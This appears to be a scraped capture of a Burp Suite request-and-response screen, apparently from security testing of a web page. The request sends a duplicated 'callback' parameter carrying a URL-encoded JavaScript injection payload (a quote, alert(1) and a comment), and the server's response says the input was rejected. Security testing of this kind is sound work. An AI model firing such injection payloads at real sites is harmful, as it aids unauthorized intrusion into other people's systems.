 Send Cancel < | ▾ > | ▾ Target:
Request
Pretty Raw \n Actions Select extension...
1 GET /out?callback=anything&callback=%22;alert%281%29;%2f%2f HTTP/2
2 Host:
3 Cookie: something
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 Dnt: 1
7 Referer:
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
Looks like the text you entered was rejected